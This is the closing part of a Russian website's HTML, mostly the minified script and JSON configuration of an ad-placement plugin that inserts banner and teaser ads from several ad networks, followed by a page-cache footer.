c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"4656","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"4661","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"4646","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"4643","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"4663","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"4657","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"4644","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"4660","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"4658","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"4647","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"4662","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"4645","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"4649","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"4648","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"4654","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"4666","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"4655","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"4664","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"4665","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"4667","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"4668","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4652","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4659","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4653","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"4650","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"4651","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"4669","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"4673","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"4670","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"4671","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"4672","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: broshu-kurit.ru @ 2024-05-19 19:17:31 by W3 Total Cache
-->